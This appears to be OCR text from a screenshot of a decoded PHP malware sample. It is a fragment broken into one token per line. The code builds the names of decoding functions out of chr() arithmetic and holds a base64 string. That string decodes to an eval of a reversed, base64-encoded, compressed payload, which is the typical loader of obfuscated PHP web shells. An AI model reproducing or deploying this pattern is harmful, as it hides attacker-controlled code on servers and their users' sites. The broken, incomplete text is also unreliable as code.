
Decoded Output
download
<?
$co
 = chr(
155
-
36
-
15
).chr(
87
+
29
).chr(
63
+
4
6
).chr(
76
+
13
+
19
).chr(
66
-
33
+
82
).chr(
74
-
36
+
7
4
).chr(
27
+
40
+
34
).chr(
105
-
8
+
2
).chr(
11
+
35
+
59
).
chr(
99
-
3
+
1
).chr(
76
+
13
+
19
).chr(
105
-
8
+
2
).chr(
1
55
-
36
-
15
).chr(
99
-
3
+
1
).chr(
53
+
36
+
25
).chr(
66
-
3
3
+
82
).chr(
23
+
72
).chr(
28
+
53
+
19
).chr(
27
+
40
+
3
4
).chr(
105
-
8
+
2
).chr(
54
+
22
+
35
).chr(
28
+
53
+
19
).
chr(
27
+
40
+
34
$na
 = chr(
59
+
39
).chr(
99
-
3
+
1
).chr(
66
-
33
+
82
).c
hr(
27
+
40
+
34
).chr(
26
+
28
).chr(
17
+
35
).chr(
23
+
7
2
).chr(
28
+
53
+
19
).chr(
27
+
40
+
34
).chr(
105
-
8
+
2
).
chr(
54
+
22
+
35
).chr(
28
+
53
+
19
).chr(
27
+
40
+
34
$ro
 = chr(
4
+
97
+
16
).chr(
53
+
36
+
25
).chr(
76
+
13
+
1
9
).chr(
28
+
53
+
19
).chr(
27
+
40
+
34
).chr(
105
-
8
+
2
).
chr(
54
+
22
+
35
).chr(
28
+
53
+
19
).chr(
27
+
40
+
34
$AmInE
 = 
"ZXZhbCUyOCUyNyUzRiUyNmd0JTNCJTI3Lm
d6dW5jb21wcmVzcyUyOGd6aW5mbGF0ZSUyOGJhc2U2NF
9kZWNvZGUlMjhzdHJyZXYlMjglMjRBbWluZURucyUyOS
UyOSUyOSUyOSUyOSUzQg=="